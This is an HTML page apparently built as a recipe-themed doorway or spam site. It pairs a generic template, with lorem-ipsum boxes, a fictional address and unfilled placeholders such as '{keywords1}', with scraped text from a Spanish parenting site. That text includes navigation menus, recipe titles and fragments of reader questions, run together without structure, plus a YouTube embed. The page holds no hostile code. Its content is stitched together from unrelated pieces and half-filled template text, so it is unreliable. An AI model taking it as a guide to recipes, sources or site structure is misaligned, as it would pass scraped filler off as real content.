<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Recetas para toda la familia</title>
<meta name="keywords" content="Recetas para toda la familia" />
<meta name="description" content="Recetas para toda la familia" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="nHWBfFlfyZWTW">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="irlf4K5BF"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="lnaUsRxmUfIFi6"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="fQANu6a6BG"><a href="terms.html">Terms and Conditions</a></li>
				<li id="ImHMppN6wkgmfH"><a href="photo.html">Photo gallery</a></li>				
				<li id="E1Yow6D4cP"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="Ben4tg5m7H1"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="lUYZlz4LXNM"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="fup2Ciyis">
	<div id="welcome" class="container">
		<div class="title"   id="It42LPl">
			<h2 >Recetas para toda la familia</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/a0434b178dd1f9f4bd6b13a74426f266.jpg" width="50%"></center><br><br>¡Síguenos! &#xe909; menu Todo sobre el embarazo, bebés, mamás y papás <span> &#xe91a;</span> Embarazo<br/> y parto Bebés Niños <span> Mujer Hoy Enfermedades Nombres de niños Opiniones Productos Agenda embarazo Agenda crecimiento Dibus Tienda <br/> Bebé ¡Únete a Mi bebé y yo! Acceder ACCEDE A TU CUENTA ¿Todavía no tienes una cuenta? Regístrate y recibe <strong> la revista y las newsletters de "Mi bebé y yo"</strong> totalmente <strong> gratis</strong> . Además, participarás en nuestros <strong> sorteos</strong> . Registrate aquí &#xe90a; ¡Síguenos! Embarazo y parto &#xe901; &#xe903; Embarazo y parto Quedar embarazada Quiero tener un hijo Infertilidad Adopción Alimentación Salud Psicología Embarazo Síntomas de embarazo Primer trimestre de embarazo Segundo trimestre de embarazo Tercer trimestre de embarazo Charlas con la matrona Salud en el embarazo Exámenes en el embarazo Complicaciones en el embarazo Psicología en el embarazo Preguntas sobre la pareja Belleza y moda Parto Preparación al parto Síntomas del parto Tipos de parto Fases del parto Salud y parto Psicología en el parto Posparto Rutina ejercicios posparto Herramientas embarazo y parto Calendario de Ovulación Calculadora fecha de parto Embarazo semana a semana Horóscopo de familia Concursos y sorteos Test para mamás Bebés &#xe901; &#xe903; Bebés Crecimiento del bebé Crecimiento del bebé Primer mes del bebé Bebés de 1 - 3 meses Bebés de 3 - 6 meses Bebés de 6 - 9 meses Bebés de 9 -12 meses Bebés de 12 - 24 meses Salud y bienestar del bebé Compras para el bebé Cuidados del bebé Estimulación del bebé Psicología del bebé Salud del bebé Sueño del bebé Alimentación del bebé Alimentación del bebé Lactancia Recetas para bebés Herramientas bebés Crecimiento de bebé Tabla de crecimiento Recetas para bebés y niños Horóscopo de familia Concursos y sorteos Test para mamás Niños &#xe901; &#xe903; Niños Crecimiento del niño Niños de 2 - 3 años Niños de 3 - 5 años Niños de más de 5 años Alimentación del niño Alimentación del niño Recetas para niños Salud y bienestar del niño Salud del niño Enfermedades del niño Sueño del niño Psicología del niño Educación infantil Actividades y juegos para niños y bebés Canciones infantiles Dibujos para imprimir Manualidades para niños Juegos para niños Cuentos infantiles Herramientas niños Tabla de crecimiento Recetas para niños Horóscopo de familia Concursos y sorteos Test para mamás Mujer Hoy &#xe901; &#xe903; Mujer Hoy Mujer Hoy Salud de la mujer Alimentación sana Belleza Relaciones de pareja Psicología mujer Trabajo y mujer Familia BabyVIP Tus productos Noticias destacadas Herramientas Mujer Hoy Horóscopo de familia Concursos y sorteos Test para mamás Enfermedades &#xe901; &#xe903; Enfermedades Enfermedades Enfermedades en el embarazo Enfermedades de bebés Enfermedades de niños Varicela en niños Fimosis en bebés Bronquitis en niños Conjuntivitis en niños Otitis en bebés Hipo en el bebé Escarlatina Fiebre en niños Neumonía en niños Expertos Pediatra Ginecólogo Nutricionista Psicóloga Sexóloga Dermatólogo Nombres de niños &#xe901; &#xe903; Nombres de niños Nombres de niños Nombres de niños Nombres de niñas Nombres españoles Nombres vascos Nombres catalanes Nombres gallegos Nombres raros Nombres modernos Nombres cortos Nombres ingleses Nombres italianos Nombres japoneses Nombres griegos Nombres árabes Opiniones Productos &#xe901; &#xe903; Opiniones Productos Bebé Opiniones Productos Cochecitos Sillas de paseo Sillas de coche Cunas Bañeras Tronas Biberones Intercomunicadores Chupetes Complementos de paseo Belleza mamá Agenda embarazo &#xe901; &#xe903; Agenda embarazo Semana 1 de embarazo Semana 2 de embarazo Semana 3 de embarazo Semana 4 de embarazo Semana 5 de embarazo Semana 6 de embarazo Semana 7 de embarazo Semana 8 de embarazo Semana 9 de embarazo Semana 10 de embarazo Semana 11 de embarazo Semana 12 de embarazo Semana 13 de embarazo Semana 14 de embarazo Semana 15 de embarazo Semana 16 de embarazo Semana 17 de embarazo Semana 18 de embarazo Semana 19 de embarazo Semana 20 de embarazo Semana 21 de embarazo Semana 22 de embarazo Semana 23 de embarazo Semana 24 de embarazo Semana 25 de embarazo Semana 26 de embarazo Semana 27 de embarazo Semana 28 de embarazo Semana 29 de embarazo Semana 30 de embarazo Semana 31 de embarazo Semana 32 de embarazo Semana 33 de embarazo Semana 34 de embarazo Semana 35 de embarazo Semana 36 de embarazo Semana 37 de embarazo Semana 38 de embarazo Semana 39 de embarazo Semana 40 de embarazo Agenda crecimiento &#xe901; &#xe903; Agenda crecimiento Tu bebé recién nacido Bebé de 15 días Bebé de 1 mes Bebé de 1 mes y medio Bebé de 2 meses Bebé de 2 meses y medio Bebé de 3 meses Bebé de 4 meses Bebé de 5 meses Bebé de 6 meses Bebé de 7 meses Bebé de 8 meses Bebé de 9 meses Bebé de 10 meses Bebé de 11 meses Bebé de 12 meses Bebé de 15 meses Bebé de 18 meses Bebé de 21 meses Bebé de 24 meses Dibus &#xe901; &#xe903; Dibus Dibus del Embarazo Dibus del Crecimiento Tienda Bebé <span> Mi bebé y yo</span> <span> Herramientas</span> <span> Recetas</span> <span> Toda la familia </span> <h1> Recetas para toda la familia</h1> <p> &iquest;Est&aacute;s buscando <strong> recetas para toda la familia</strong> ? &iquest;Tienes ni&ntilde;os peque&ntilde;os pero no te apetece hacer comidas diferentes y prefieres que toda la familia coma lo mismo? Si tu hijo ya come de todo, dentro de sus posibilidades, y te encanta la idea de reunir a tu familia alrededor de la mesa, compartiendo los mismos platos y disfrutando de agradables momentos familiares, quiz&aacute;s, los mejores momentos de todos los d&iacute;as, <strong> tenemos muchas ideas de recetas de cocina para toda la familia, del gusto de todos los comensales</strong> y con ingredientes y formas de cocinado que pueden adaptarse a todas las edades.</p> <p> Rollitos de carne con verduras, refrescantes ensaladas muy variadas, platos con legumbres, sabrosos y nutritivos pescados, ricas y divertidas alb&oacute;ndigas, pastas, tortillas, tartaletas&hellip; &iexcl;Tenemos un sinf&iacute;n de recetas para toda la familia que har&aacute;n las delicias hasta de los m&aacute;s reticentes! Por supuesto,<strong> los platos que te proponemos pueden servir de base para otras preparaciones</strong> , que podr&aacute;s adaptar a los gustos de tu familia y variar como tu imaginaci&oacute;n te dicte.</p> <p> <strong> Las recetas de cocina para ni&ntilde;os y para toda la familia te ayudar&aacute;n a confeccionar los men&uacute;s del d&iacute;a a d&iacute;a</strong> . Si no ten&eacute;is la suerte de comer juntos a mediod&iacute;a, muchos de nuestros platos tambi&eacute;n se adaptan perfectamente a la hora de la cena. Podr&aacute;s preparar <strong> cenas sabrosas, saludables, nutritivas y muy ligeritas</strong> , ideales para que tu familia pueda acabar el d&iacute;a sin sentirse demasiado pesada, favoreciendo as&iacute; el descanso de todos.</p> <p> Ven a descubrir nuestras variadas recetas para toda la familia y te sorprender&aacute; la cantidad de platos diferentes que puedes preparar: platos principales, acompa&ntilde;amientos, postres, meriendas&hellip; &iexcl;Recetas para toda la familia que no te puedes perder! <strong> Selecciona el tipo de plato y de ingrediente</strong> que te interese y empieza a entrar en el universo de recetas que hemos recopilado especialmente para ti.</p> <h2> Encuentra la receta de cocina que necesitas</h2> <h4> Rollos de rosbif con verduras de primavera </h4> Leer <h4> Pinchos de albóndigas </h4> Leer <h4> Ensalada de patatas y habas </h4> Leer <h4> Patatitas con queso fresco </h4> Leer <h4> Bacalao con patatas, coliflor y ajada </h4> Leer <h4> Langostinos de Navidad </h4> Leer <h4> Cordero al horno </h4> Leer <h4> Magret de pato con corteza de nueces </h4> Leer <h4> Filetes de lenguado en salsa de uvas </h4> Leer <h4> Crepes de fruta y nata </h4> Leer <h4> Escalopas de ternera con beicon y salvia </h4> Leer <h4> Estofado de ternera con miel y comino </h4> Leer <h4> Rollito de ternera con puré de zanahorias </h4> Leer <h4> Albóndigas de ternera </h4> Leer <h4> Helado de castañas </h4> Leer <h4> Filetes de pescado con castañas </h4> Leer <h4> Tagliatelle con salmón y espinacas </h4> Leer <h4> Canutillos de pavo con paté de foie y trufa </h4> Leer <h4> Brochetas de pavo a la provenzal </h4> Leer <h4> Lomo de cerdo en salsa de fresa </h4> Leer <h4> Lasaña de fresones, jamón y requesón </h4> Leer <h4> Huevos revueltos con setas </h4> Leer <h4> Medallón de buey en costra de hierbas </h4> Leer <h4> Bacalao a las finas hierbas </h4> Leer <h4> Arroz dos colores </h4> Leer <h4> Tartaletas de espinacas y salmón </h4> Leer <h4> Empanadillas de espinacas y queso feta </h4> Leer <h4> Filetes de pollo con espinacas y mozzarella </h4> Leer <h4> Crepes dulces de manzana </h4> Leer <h4> Tarrina de hortalizas con huevos duros </h4> Leer <h4> Rosas de jamón y huevo </h4> Leer <h4> Tartaletas con crema de castañas </h4> Leer <h4> Arroz con castañas </h4> Leer <h4> Sopa de castañas con setas </h4> Leer <h4> Tarta de castañas </h4> Leer <h4> Salmón en corteza </h4> Leer <h4> Timbal de salmón a las finas hierbas </h4> Leer <h4> Crema de guisantes con espuma de salmón </h4> Leer <h4> Profiteroles con helado de cerezas </h4> Leer <h4> Mousse de melocotón </h4> Leer <h4> Sopa de melón bicolor </h4> Leer <h4> Trifle con plátanos </h4> Leer <h4> Sopa de plátano </h4> Leer <h4> Trucha con pesto de cebollino y perejil </h4> Leer <h4> Mousse de truchas </h4> Leer <p> Te puede interesar…</p> <h4> 'Coulant' de chocolate para hacer con niños </h4> Leer <h4> Galletas de mantequilla para hacer con niños </h4> Leer <h4> Rollos de rosbif con verduras de primavera </h4> Leer Embarazo semana a semana Crecimiento del bebé Calculadora fecha de parto Calendario de ovulación Nombres de bebés Recetas para bebés y niños Tabla de crecimiento Horóscopo de familia Concursos y sorteos Cuidado capilar Especial Ropita bebé Especial Seguridad coche Especial Ginecología Especial Te recomendamos Patrocinado por Sostenibilidad y naturalidad para la piel del bebé Patrocinado por El bebé tarda en nacer. ¿Cómo actuar? Patrocinado por Cómo elegir la silla de coche BeSafe para tu familia <h4> Tests</h4> para nuestras mamás <h3> ¡TEST! ¿Eres un hiperpadre o una hipermadre?</h3> HACER TEST <h3> ¿Tu pareja estará tranquila en la sala de partos?</h3> HACER TEST <h3> ¿Cómo vives la Navidad?</h3> HACER TEST <h3> ¿Cómo será tu pareja como papá?</h3> HACER TEST <h3> ¿Vuestro amor está fuerte y a salvo?</h3> HACER TEST <h4> Últimas consultas</h4> los consejos de los Expertos <h3> Bebé que se pasa la noche dando vueltas en la cama</h3> Buenas Doctor. Mi bebé de 10 meses no duerme la jornada completa durante la VER MÁS <h3> Bebé que no quiere comer papillas</h3> Hola Dr., mi beb&eacute; tiene 6.5 meses y hasta ahora s&oacute;lo la he VER MÁS <h3> Granito en la cabeza del bebé</h3> Hola Doctor. Mi bebé tiene 4 meses y le salió un granito en la parte alta de la VER MÁS <h3> Bulto blando en la cabeza del bebé</h3> Buenas tardes Doctor. Quería preguntarle sobre un bulto que le apareció en la VER MÁS <h3> Pies fríos en el bebé</h3> Mi beb&eacute; de cinco meses tiene siempre los pies fr&iacute;os, igual que VER MÁS <h3> Dolor del niño al defecar</h3> Hola Doctor. El motivo de mi consulta se debe al hecho de que mi hijo de 5 VER MÁS ¡Regístrate gratis! Recibirás <strong> la revista “Mi bebé y yo” y las newsletters</strong> de tu embarazo y crecimiento de tu bebé <strong> totalmente gratis</strong> . Además participarás en nuestros <strong> sorteos de regalos</strong> . CATEGORÍAS Quedar embarazada Embarazo Parto Bebés Niños Mujer hoy OTRAS CATEGORÍAS Enfermedades Nombres de niños Opiniones productos Agenda embarazo Agenda crecimiento Dibus embarazo Dibus crecimiento TEMAS TOP MI BEBÉ Y YO Test embarazo INFORMACIÓN Quiénes Somos Contacto Política de Privacidad y Cookies Politica de cookies Mapa web Publicidad Páginas Amigas WEBS DEL GRUPO Quimamme O Meu Bebé Bébés et Mamans El Mundo Marca ATENCIÓN AL CLIENTE contacta@mibebeyyo.com 902 21 03 91 De lunes a viernes de 9:00h a 18:00h Todo sobre el embarazo, bebés, mamás y papás ¡Síguenos! MiBebeyyo.ElMundo.es © SferaMediaGroup <span> Powered by</span> Webimpacto ﻿<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/OWCQ2HEgt4c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/62574a95ec1ade264eba34fc74bee6e0.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/8ba97641769987f45bc9545c8d2b2129.jpg" alt="" class="image image-full"  id="JgCkPD57YUbMU"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="CqFzIBNn21">
			<div class="box"> <a href="#"><img src="img/ba248f31c8f4669ca3bad80c7103cb7b.jpg" alt="" class="image image-full"  id="GcJBHNOO3kM"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/8ba97641769987f45bc9545c8d2b2129.jpg" alt="" class="image image-full"  id="CQC44AH"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/1a917d3e69429599464d82d29e7dc299.jpg" alt="" class="image image-full"  id="kfcgGqrO5mL5"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="1wBrMJuQAtD1">
		<div class="fbox1" id="yuyPNVlFO">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="O1RtyxXGdR">
			<span class="icon icon-envelope"></span>
			<span id="HzX1uv2pOiYS5H5">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="EWJKqu6nhAJ">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="CdXqibykUqj"></p>
</body>
</html>
</file>


